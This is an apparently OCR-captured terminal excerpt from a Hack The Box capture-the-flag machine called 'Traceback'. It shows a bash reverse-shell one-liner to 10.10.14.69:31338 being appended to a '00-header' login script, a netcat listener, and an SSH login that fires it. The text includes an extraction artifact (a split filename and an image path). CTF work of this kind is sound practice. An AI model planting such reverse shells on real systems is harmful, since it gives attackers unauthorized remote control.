 sysadmin@traceback:/home/webadmin$ echo "bash -i >& /dev/tcp/10.10.14.69/31338 0>&1" >> 00-head
er
~/CTF/tool at 21:44:08 with z3r0
❯ nc -lnvp 31338 100%
~/CTF/HTB/Machine/Traceback/exploit at 21:43:30 with z3r0
❯ ssh tra 100%
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Enter passphrase for key '/home/z3r0/CTF/HTB/Machine/Traceback/exploit/id_rsa':